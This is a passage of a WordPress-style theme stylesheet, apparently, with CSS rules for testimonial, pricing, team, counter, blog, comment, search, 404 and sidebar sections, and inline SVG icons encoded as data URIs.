    top: 100%;
    left: 45.8%;
    content: '';
}

.testimonial .row {
    display: flex;
    flex: 1;
    flex-wrap: wrap;
}

.testimonial .col {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 40px;
    display: flex;
    flex: auto;
    flex-direction: column;
}

.testimonial .col blockquote {
    background: #f5f5f5 url(images/bg-quote.png) no-repeat 35px 30px;
    border-radius: 10px;
    padding: 78px 35px 26px;
    margin: 0 0 35px;
    position: relative;
    display: flex;
    flex: 1;
    flex-direction: column;
}

.testimonial .col blockquote:after {
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #f5f5f5;
    position: absolute;
    bottom: -15px;
    left: 37px;
}

.testimonial .col cite {
    overflow: hidden;
    font-style: normal;
}

.testimonial .col cite .img-holder {
    float: left;
    width: 98px;
    margin-right: 17px;
}

.testimonial .col cite .img-holder img {
    -webkit-border-radius: 100px;
    border-radius: 50%;
}

.testimonial .col cite .text-holder {
    overflow: hidden;
    position: relative;
    top: 31px;
}

.testimonial .col cite .text-holder a:hover {
    color: #2eb0ed;
}

.testimonial .col cite .text-holder .name {
    display: block;
    line-height: 24px;
    color: #2eb0ed;
}

.testimonial .col cite .text-holder .company {
    color: #999;
}

.testimonial .btn-holder {
    text-align: center;
}

.testimonial .btn-holder .btn-view {
    background: #f3880a;
    border: 1px solid #f3880a;
    color: #fff;
    display: inline-block;
    font-size: 19px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 24px;
    padding: 15px 30px;
    text-transform: uppercase;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.testimonial .btn-holder .btn-view:hover,
.testimonial .btn-holder .btn-view:focus {
    text-decoration: none;
    background: none;
    color: #f3880a;
}

/*promotional-block2 section style*/
.promotional-block2 {
    /*background: url(images/img33.jpg) no-repeat;*/
    background-size: cover;
    position: relative;
    padding: 96px 0;
    background-attachment: fixed;
}

.promotional-block2:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.65);
}

.promotional-block2 .container {
    position: relative;
    z-index: 2;
}

.promotional-block2 .header {
    max-width: 950px;
    margin: 0 auto 44px;
    font-size: 20px;
    line-height: 28px;
    text-align: center;
    color: #fff;
}

.promotional-block2 .header .main-title {
    font-size: 50px;
    line-height: 58px;
    color: #fff;
    font-weight: 400;
    position: relative;
    padding: 0 0 19px;
    margin: 0 0 25px;
}

.promotional-block2 .header .main-title:after {
    width: 76px;
    height: 1px;
    background: #72767b;
    position: absolute;
    top: 100%;
    left: 45.8%;
    content: '';
}

.promotional-block2 .quote-form {
    background: #2eb0ed;
    text-align: center;
    padding: 31px 53px 24px 59px;
    position: relative;
    color: #fff;
    max-width: 460px;
    margin: 0 auto;
}

.promotional-block2 .quote-form:after {
    content: '';
    position: absolute;
    background: url(images/bg-arrow2.png) no-repeat;
    width: 62px;
    height: 140px;
    top: -25px;
    right: -85px;
}

.promotional-block2 .quote-form .title {
    font-size: 30px;
    line-height: 34px;
    font-weight: 700;
    display: block;
    color: #fff;
    margin: 0 0 3px;
}

.promotional-block2 .quote-form .form-row {
    overflow: hidden;
    margin: 0 0 20px;
}

.promotional-block2 .quote-form input[type="text"],
.promotional-block2 .quote-form input[type="email"] {
    width: 100%;
    display: block;
    padding: 9px 21px 12px 21px;
    margin: 0;
    background: #fff;
    border: 0;
    border-radius: 0;
    color: #a6a6a6;
    font-weight: 400;
    font-size: 17px;
    outline: none;
}

.promotional-block2 .quote-form textarea {
    width: 100%;
    display: block;
    padding: 9px 21px 12px 21px;
    margin: 0;
    background: #fff;
    border: 0;
    border-radius: 0;
    color: #a6a6a6;
    font-weight: 400;
    height: 102px;
    resize: none;
    font-size: 17px;
    outline: none;
}

.promotional-block2 .quote-form input[type="submit"] {
    display: block;
    width: 100%;
    border-radius: 0;
    border: 2px solid #f3880a;
    box-shadow: none;
    background: #f3880a;
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    text-shadow: none;
    padding: 0 10px 27px 0;
    outline: none;
    height: 72px;
    line-height: 72px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.promotional-block2 .quote-form input[type="submit"]:hover {
    background: none;
}

/*price-compare section style*/
.price-compare {
    background: #F5F5F5;
    padding: 69px 0 67px;
}

.price-compare .header {
    max-width: 950px;
    margin: 0 auto 70px;
    font-size: 20px;
    line-height: 28px;
    text-align: center;
}

.price-compare .header .main-title {
    font-size: 40px;
    line-height: 48px;
    color: #121212;
    font-weight: 400;
    position: relative;
    padding: 0 0 19px;
    margin: 0 0 25px;
}

.price-compare .header .main-title:after {
    width: 76px;
    height: 1px;
    background: #c7c7c7;
    position: absolute;
    top: 100%;
    left: 45.8%;
    content: '';
}

.price-compare .column-holder {
    margin: 0 -15px;
}

.price-compare .column-holder:after {
    content: '';
    display: block;
    clear: both;
}

.price-compare .column-holder .col {
    float: left;
    width: 25%;
    padding: 0 15px;
}

.price-compare .column-holder .box {
    margin: 0 0 30px;
    background: #fff;
    box-shadow: 0 0 9px 3px rgba(0, 0, 0, 0.35);
    padding: 0 0 30px;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
    /*float: left;
    width: 25%;*/
}

.price-compare .column-holder .box:hover,
.price-compare .column-holder .box:focus,
.price-compare .column-holder .recommended .box {
    -webkit-transform: scale(1.23, 1.1);
    -moz-transform: scale(1.23, 1.1);
    transform: scale(1.23, 1.1);
}

.price-compare .column-holder .box .top-header {
    padding: 25px 15px;
    text-align: center;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 20px;
}

.price-compare .column-holder .box .top-header p {
    margin: 0 0 5px;
}

.price-compare .column-holder .box .top-header h3 {
    color: #121212;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    margin: 0;
}

.price-compare .column-holder .box .price {
    padding: 20px 15px;
    color: #fff;
    text-align: center;
    background: #2EB0ED;
    margin: 0;
    font-size: 30px;
}

.price-compare .column-holder .box .plan-list {
    margin: 0;
    padding: 30px 15px;
    list-style: none;
    font-size: 16px;
    text-align: center;
    background: #fff;
}

.price-compare .column-holder .box .plan-list li {
    border-bottom: 1px solid #F5F5F5;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.price-compare .column-holder .box .btn-holder {
    padding: 0 15px;
    text-align: center;
}

.price-compare .column-holder .box .btn-holder .btn-buy {
    background: #f68800;
    border: 1px solid #f68800;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    font-weight: 700;
    padding: 5px 15px;
    text-transform: uppercase;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.price-compare .column-holder .box .btn-holder .btn-buy:hover,
.price-compare .column-holder .box .btn-holder .btn-buy:focus {
    text-decoration: none;
    background: none;
    color: #f68800;
}

/*clients area section style*/
.clients-area {
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
}

.clients-area .map-holder {
    float: left;
    width: 50%;
    padding: 0 15px 0 0;
}

.clients-area .map-holder img,
.clients-area .map-holder iframe {
    vertical-align: top;
    width: 100%;
}

.clients-area .text-holder {
    float: left;
    width: 50%;
    padding: 60px 5vw 15px 15px;
}

.clients-area .text-holder .header {
    max-width: 950px;
    margin: 0 0 70px;
    font-size: 20px;
    line-height: 28px;
}

.clients-area .text-holder .header .main-title {
    font-size: 40px;
    line-height: 48px;
    color: #121212;
    font-weight: 400;
    position: relative;
    padding: 0 0 19px;
    margin: 0 0 25px;
}

.clients-area .text-holder .header .main-title:after {
    width: 76px;
    height: 1px;
    background: #c7c7c7;
    position: absolute;
    top: 100%;
    left: 0;
    content: '';
}

.clients-area .text-holder .clients-area-list {
    margin: 0;
    padding: 0;
    list-style: none;
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px;
    font-size: 16px;
}

.clients-area .text-holder .clients-area-list li {
    position: relative;
    padding-left: 20px;
    margin-bottom: 20px;
}

.clients-area .text-holder .clients-area-list li:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    /*color: #f3880a;*/
    font-size: 15px;
    width: 13px;
    height: 28px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 512 512'%3E%3Cpath d='M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z'/%3E%3C/svg%3E") center center no-repeat;
}

.clients-area .contact-detail {
    max-width: 500px;
}

.clients-area .contact-detail address {
    font-style: normal;
    padding-left: 30px;
    position: relative;
    margin: 0 0 15px;
}

.clients-area .contact-detail address:before {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 22px;
    content: '';
    width: 13px;
    height: 28px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23f3880a' viewBox='0 0 384 512'%3E%3Cpath d='M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z'/%3E%3C/svg%3E") center center no-repeat;
}

.clients-area .contact-detail .email-link,
.clients-area .contact-detail .tel-link,
.clients-area .contact-detail .fax {
    display: block;
    margin: 0 0 15px;
    color: #666;
    padding-left: 30px;
    position: relative;
}

.clients-area .contact-detail .email-link:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    width: 16px;
    height: 28px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23f3880a' viewBox='0 0 512 512'%3E%3Cpath d='M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z'/%3E%3C/svg%3E") center center no-repeat;
}

.clients-area .contact-detail .tel-link:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    width: 16px;
    height: 28px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23f3880a' viewBox='0 0 512 512'%3E%3Cpath d='M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z'/%3E%3C/svg%3E") center center no-repeat;
}

.clients-area .contact-detail .fax:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    width: 16px;
    height: 28px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23f3880a' viewBox='0 0 512 512'%3E%3Cpath d='M64 128H32c-17.67 0-32 14.33-32 32v320c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V160c0-17.67-14.33-32-32-32zm416 32V77.25c0-8.49-3.37-16.62-9.37-22.63L425.37 9.37c-6-6-14.14-9.37-22.63-9.37H160c-17.67 0-32 14.33-32 32v448c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zM288 432c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm0-128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm128 128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm0-128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm16-112H176V48h208v32c0 8.84 7.16 16 16 16h32v96z'/%3E%3C/svg%3E") center center no-repeat;
}

.clients-area .contact-detail .email-link:hover,
.clients-area .contact-detail .tel-link:hover,
.clients-area .contact-detail .email-link:focus,
.clients-area .contact-detail .tel-link:focus {
    text-decoration: none;
    color: #f3880a;
}

/*our team section style*/
.our-team {
    padding: 69px 0 67px;
    position: relative;
}

.our-team:before {
    background: rgba(0, 0, 0, 0.65);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.our-team .container {
    position: relative;
    z-index: 2;
}

.our-team .header {
    max-width: 950px;
    margin: 0 auto 44px;
    font-size: 20px;
    line-height: 28px;
    color: #fff;
    text-align: center;
}

.our-team .header .main-title {
    font-size: 40px;
    line-height: 48px;
    color: #fff;
    font-weight: 400;
    position: relative;
    padding: 0 0 19px;
    margin: 0 0 25px;
}

.our-team .header .main-title:after {
    width: 76px;
    height: 1px;
    background: #757675;
    position: absolute;
    top: 100%;
    left: 45.8%;
    content: '';
}

.our-team .row {
    display: flex;
    flex: 1;
    flex-wrap: wrap;
}

.our-team .col {
    float: left;
    width: 33.3333%;
    padding: 0 15px;
    margin: 0 0 50px;
    display: flex;
    /*flex: auto;*/
    flex-direction: column;
}

.our-team .col .img-holder img {
    vertical-align: top;
}

.our-team .col .text-holder {
    background: #fff;
    text-align: center;
    padding: 25px 15px;
    display: flex;
    flex: 1;
    flex-direction: column;
}

.our-team .col .text-holder .name {
    display: block;
    font-size: 22px;
    font-weight: 700;
    line-height: 26px;
    color: #111;
}

.our-team .col .text-holder .designation {
    display: block;
    font-style: italic;
    margin-bottom: 15px;
}

.our-team .btn-holder {
    text-align: center;
}

.our-team .btn-holder .btn-view {
    background: #f3880a;
    border: 1px solid #f3880a;
    color: #fff;
    display: inline-block;
    font-size: 19px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 24px;
    padding: 15px 30px;
    text-transform: uppercase;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.our-team .btn-holder .btn-view:hover,
.our-team .btn-holder .btn-view:focus {
    text-decoration: none;
    background: none;
    color: #fff;
}

/*counter-section style*/
.counter-section {
    background: #2EB0ED;
    padding: 70px 0;
    position: relative;
}

.counter-section:before {
    background: rgba(0, 0, 0, 0.65);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.counter-section .container {
    position: relative;
    z-index: 2;
}

.counter-section .col {
    float: left;
    width: 25%;
    padding: 0 15px;
    margin: 0 0 30px;
    color: #fff;
    text-align: center;
}

.counter-section .header {
    max-width: 950px;
    margin: 0 auto 44px;
    font-size: 20px;
    line-height: 28px;
    text-align: center;
    color: #fff;
}

.counter-section .header .main-title {
    font-size: 40px;
    line-height: 48px;
    font-weight: 400;
    position: relative;
    padding: 0 0 19px;
    margin: 0 0 25px;
}

.counter-section .header .main-title:after {
    width: 76px;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 100%;
    left: 45.8%;
    content: '';
}

.counter-section .col .box {
    border: 1px solid #fff;
    padding: 30px 15px;
}

.counter-section .col .box .icon-holder {
    font-size: 45px;
    margin: 0 0 30px;
}

.counter-section .col strong {
    font-size: 60px;
    display: block;
    line-height: 70px;
    margin: 0 0 20px;
}

.counter-section .col span {
    text-transform: uppercase;
}

/*--------------------------------------------------------------
# Inner Pages
--------------------------------------------------------------*/
/*blog page style*/
.inner .site-header {
    position: relative;
    background: #272727;
}

.inner .site-header.sticky-menu {
    position: fixed;
}

.admin-bar.home.has-banner .site-header.header-one {
    top: 32px;
}

.header-block {
    background: #f5f5f5;
    padding: 30px 0 36px;
}

.page-header {
    float: left;
}

.page-header .page-title {
    font-size: 32px;
    line-height: 38px;
    font-weight: 400;
    margin: 0;
    float: left;
}

#crumbs {
    float: right;
    font-size: 13px;
    color: #666;
    margin: 6px 4px 0 0;
}

.single-post #crumbs {
    float: left;
}

#crumbs a {
    color: #666;
}

#crumbs a:hover {
    text-decoration: none;
    color: #f3880a;
}
#crumbs .separator{
    margin-right: 3px;
    margin-left: 3px;
}
#crumbs .current{
    pointer-events: none;
}

/*content area style*/
#content {
    padding: 57px 0 40px;
}

#primary {
    float: left;
    width: 75%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}

.full-width #primary {
    width: 100%;
}

#primary .post,
.search #primary .latest_post {
    overflow: hidden;
    padding-bottom: 35px;
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 32px;
}

#primary .post .entry-header,
.search #primary .latest_post .entry-header {
    margin: 0 0 17px;
}

#primary .post .post-thumbnail,
.search #primary .latest_post .post-thumbnail {
    float: left;
    width: 262px;
    margin-right: 30px;
    margin-top: 6px;
}

#primary .post .post-thumbnail img,
.search #primary .latest_post .post-thumbnail img {
    vertical-align: top;
}

#primary .post .text-holder,
.search #primary .latest_post .text-holder {
    overflow: hidden;
}

#primary .post .entry-header .entry-title,
.search #primary .latest_post .entry-header .entry-title {
    font-size: 30px;
    line-height: 36px;
    font-weight: 400;
    margin: 0 0 5px;
    color: #121212;
}

#primary .post .entry-header .entry-title a,
.search #primary .latest_post .entry-header .entry-title a {
    color: #121212;
}

#primary .post .entry-header .entry-title a:hover,
.search #primary .latest_post .entry-header .entry-title a:hover {
    color: #f3880a;
    text-decoration: none;
}

#primary .post .entry-meta {
    font-size: 14px;
    line-height: 14px;
    color: #999;
    margin: 0 0 0 3px;
}

#primary .post .entry-meta a {
    color: #999;
}

#primary .post .entry-meta a:hover {
    color: #f3880a;
    text-decoration: none;
}

#primary .post .entry-meta .byline {
    display: inline-block;
}

#primary .post .entry-meta span {
    padding-right: 8px;
    margin-right: 8px;
    border-right: 1px solid #999;
    display: inline-block;
    vertical-align: middle;
}

#primary .post .entry-meta span:last-child {
    border-right: 0;
    padding-right: 0;
    margin-right: 0;
}

#primary .post .entry-content,
#primary .page .entry-content {
    margin: 0;
}

#primary .post .entry-footer,
.search #primary .latest_post .entry-footer {
    overflow: hidden;
}

#primary .post .entry-footer .btn-readmore,
.search #primary .latest_post .entry-footer .btn-readmore {
    font-size: 16px;
    line-height: 45px;
    height: 45px;
    font-weight: 700;
    color: #fff;
    background: #a7a7a7;
    float: left;
    text-transform: uppercase;
    padding: 0 28px;
}

#primary .post .entry-footer .btn-readmore:hover,
.search #primary .latest_post .entry-footer .btn-readmore:hover {
    text-decoration: none;
    background: #848484;
}

#primary .post .entry-footer .share,
.search #primary .page .entry-footer .share {
    float: right;
    font-size: 20px;
    font-weight: 400;
    color: #777;
    line-height: 40px;
}

#primary .post .entry-footer .share:hover,
.search #primary .page .entry-footer .share:hover {
    text-decoration: none;
    color: #f3880a;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
    margin: 0 0 1.5em;
    border-left: 5px solid #eee;
    padding-left: 30px;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
    font-size: 16px;
    font-style: normal;
    color: #999;
}

#primary .post.format-aside .entry-title,
#primary .post.format-status .entry-title {
    display: none;
}

/*pagination style*/
.pagination {
    font-size: 14px;
    margin: 0 0 30px;
}

.pagination a {
    display: inline-block;
    height: 33px;
    line-height: 33px;
    padding: 0 12px;
    color: #333;
    margin: 0 1px;
}

.pagination .current,
.pagination a:hover {
    display: inline-block;
    height: 33px;
    line-height: 33px;
    background: #21afee;
    padding: 0 12px;
    color: #fff;
    margin: 0 1px;
    text-decoration: none;
}

/*single post style*/
.single-post #primary .post .post-thumbnail {
    width: 100%;
    margin: 0 0 30px;
    float: none;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
    font-size: 50px;
    line-height: 60px;
    font-weight: 400;
    margin: 0 0 10px;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
    font-size: 40px;
    line-height: 48px;
    font-weight: 400;
    margin: 0 0 13px;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
    font-size: 32px;
    line-height: 38px;
    font-weight: 400;
    margin: 0 0 17px;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
    font-size: 30px;
    line-height: 36px;
    font-weight: 400;
    margin: 0 0 20px;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
    font-size: 24px;
    line-height: 29px;
    font-weight: 400;
    margin: 0 0 18px;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    margin: 0 0 18px;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
    float: left;
    width: 263px;
    margin-right: 30px;
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
    float: right;
    width: 263px;
    margin-left: 30px;
    text-align: right;
}

#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
    font-size: 125px;
    line-height: 115px;
    float: left;
    margin-right: 20px;
}

#primary .post .entry-content .highlight,
#primary .page .entry-content .highlight {
    background: #d4edf8;
}

#primary .post .entry-content table,
#primary .page .entry-content table {
    border: 1px solid #ebebeb;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
    background: #ebebeb;
    font-weight: 400;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
    padding: 1vw 2vw;
    text-align: left;
    font-weight: 400;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
    border-bottom: 1px solid #f5f5f5;
}

#primary .author {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 33px;
    margin-bottom: 35px;
}

#primary .author h2 {
    font-size: 30px;
    line-height: 36px;
    font-weight: 400;
    color: #121212;
    margin: 0 0 20px;
}

#primary .author .holder {
    overflow: hidden;
    border: 1px solid #ebebeb;
}

#primary .author .img-holder {
    float: left;
    width: 161px;
}

#primary .author .img-holder img {
    vertical-align: top;
}

#primary .author .text-holder {
    overflow: hidden;
    padding: 20px 30px 20px 35px;
}

#primary .author .text-holder .name {
    display: block;
    font-size: 20px;
    line-height: 24px;
    color: #121212;
}

#primary .author .text-holder .posted-on {
    font-size: 14px;
    line-height: 17px;
    display: block;
    color: #999;
    margin: 0 0 10px;
}

#primary .author .text-holder p {
    margin: 0;
}

/*comment-area style*/
.comments-area .comments-title,
.comments-area .comment-reply-title {
    font-size: 30px;
    line-height: 36px;
    font-weight: 400;
    color: #121212;
    margin: 0 0 20px;
}

.comments-area .comment-list {
    list-style: none;
    border: 1px solid #ebebeb;
    padding: 30px;
}

.comments-area .comment-list .comment-meta .comment-author img {
    /*overflow: hidden;*/
    float: left;
    width: 70px;
    margin-right: 27px;
}

.comments-area .comment-list .comment-meta .says {
    display: none;
}

.comments-area .comment-list .comment-meta .fn {
    font-size: 20px;
    line-height: 24px;
    color: #121212;
}

.comments-area .comment-list .comment-meta .comment-metadata {
    font-size: 14px;
    line-height: 17px;
    color: #999;
}

.comments-area .comment-list .comment-meta .comment-metadata a {
    color: #999;
}

.comments-area .comment-list .comment-meta .comment-metadata a:hover {
    color: #f3880a;
    text-decoration: none;
}

.comments-area .comment-list .comment-body .comment-content {
    overflow: hidden;
    margin: 10px 0 0;
}

.comments-area .comment-list .comment-body {
    position: relative;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 20px;
    margin-bottom: 40px;
}

.comments-area .comment-list .comment-body .reply {
    position: absolute;
    top: 0;
    right: 0;
}

.comments-area .comment-list .comment-body .reply a {
    font-size: 14px;
    line-height: 29px;
    height: 29px;
    background: #a7a7a7;
    color: #fff;
    width: 79px;
    text-decoration: uppercase;
    display: block;
    text-align: center;
}

.comments-area .comment-list .comment-body .reply a:hover {
    text-decoration: none;
    background: #f3880a;
}

.comments-area .comment-list .children {
    list-style: none;
    margin: 0 0 0 57px;
}

.comments-area .comment-list>li:last-child .comment-body {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

#comments {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 33px;
    margin-bottom: 35px;
}

.comments-area .comment-form {
    overflow: hidden;
}

.comments-area .comment-form .comment-notes {
    overflow: hidden;
}

.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
    float: left;
    width: 262px;
    margin-left: 30px;
}

.comments-area .comment-form .comment-form-author {
    margin-left: 0;
}

.comments-area .comment-form label {
    display: none;
}

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"] {
    background: #f5f5f5;
    border: 0;
    border-radius: 0;
    color: #999;
    width: 100%;
    padding: 10px 15px;
    outline: none;
}

.comments-area .comment-form textarea {
    background: #f5f5f5;
    border: 0;
    border-radius: 0;
    color: #999;
    padding: 10px 15px;
    width: 100%;
    height: 105px;
    resize: none;
    outline: none;
}

.comments-area .comment-form label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    margin-left: 5px;
}

.comments-area .comment-form input[type="submit"] {
    background: #f68800;
    font-size: 18px;
    font-weight: 700;
    text-shadow: none;
    color: #fff;
    text-transform: uppercase;
    height: 46px;
    line-height: 46px;
    border: 0;
    border-radius: 0;
    padding: 0 40px;
    box-shadow: none;
}

.comments-area .comment-form input[type="submit"]:hover {
    background: #e57f00;
}

/*search result page style*/
.search .top-section {
    font-size: 24px;
    line-height: 28px;
    margin: 0 0 30px;
}

.search .top-section .search-form {
    overflow: hidden;
    background: #f3880a;
    padding: 2px;
}

.search .top-section .search-form label {
    float: left;
    width: 94%;
}

.search .top-section .search-form input[type="search"] {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #fff;
    outline: none;
}

.search .top-section .search-form input[type="submit"] {
    background: #f3880a url(images/icon-search.png) no-repeat 50% 50%;
    width: 48px;
    height: 48px;
    float: right;
    text-indent: -9999px;
}

/*error page style*/
.error404 #primary {
    width: 100%;
}

.error404 .error-holder {
    max-width: 455px;
    margin: 0 auto;
    text-align: center;
    padding: 70px 0;
    font-weight: 700;
    color: #333;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.error404 .error-holder h1 {
    font-size: 225px;
    font-weight: 700;
    color: #333;
    line-height: 175px;
    margin: 0 0 30px;
}

.error404 .error-holder .btn-back {
    font-size: 16px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    height: 49px;
    width: 230px;
    text-align: center;
    line-height: 49px;
    background: #a7a7a7;
    display: inline-block;
}

.error404 .error-holder .btn-back:hover {
    text-decoration: none;
    background: #848484;
}

/*sidebar style*/
#secondary {
    float: left;
    width: 25%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 6px;
}

/*search form style*/
#secondary .widget,
#primary .widget {
    margin: 0 0 23px;
    background: #fafafa;
}

.widget .search-form {
    overflow: hidden;
    background: #f3880a;
    margin: 0;
    padding: 2px;
}

.widget .search-form label {
    float: left;
    /*width: 176px;*/
    width: 81%;
}

.widget .search-form input[type="search"],
.widget .search-form input[type="text"] {
    float: left;
    margin: 0;
    padding: 10px 10px 10px 20px;
    width: 100%;
    background: #fff;
    font-size: 16px;
    color: #a6a6a6;
    border: 0;
    border-radius: 0;
    outline: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.widget .search-form input[type="submit"] {
    float: right;
    width: 48px;
    height: 48px;
    background: #f3880a url(images/icon-search.png)no-repeat 45% 50%;
    box-shadow: none;
    ;
    border: 0;
    border-radius: 0;
    text-indent: -9999px;
}

#secondary .widget .widget-title,
#primary .widget .widget-title {
    font-size: 16px;
    font-weight: 700;
    color: #121212;
    text-transform: uppercase;
    background: #f5f5f5;
    padding: 10px 24px 11px 24px;
    letter-spacing: 1px;
}

#secondary .widget ul,
#secondary .widget .textwidget,
#secondary .widget .tagcloud,
#primary .widget ul,
#primary .widget .textwidget,
#primary .widget .tagcloud {
    margin: 0;
    list-style: none;
    padding: 0 20px 11px 24px;
}

#secondary .widget .tagcloud,
#primary .widget .tagcloud {
    overflow: hidden;
}

#secondary .widget .tagcloud a,
#primary .widget .tagcloud a {
    float: left;
    padding: 2px 10px;
    margin: 0 5px 5px 0;
    border: 1px solid #f3880a;
}

#secondary .widget .tagcloud a:hover,
#secondary .widget .tagcloud a:focus,
#primary .widget .tagcloud a:hover,
#primary .widget .tagcloud a:focus {
    text-decoration: none;
    background: #f3880a;
    color: #fff;
}

#secondary .widget ul li,
#primary .widget ul li {
    margin: 0 0 13px;
    overflow: hidden;
}

#secondary .widget ul li a,
#primary .widget ul li a {
    color: #666;
}

#secondary .widget ul li a:hover,
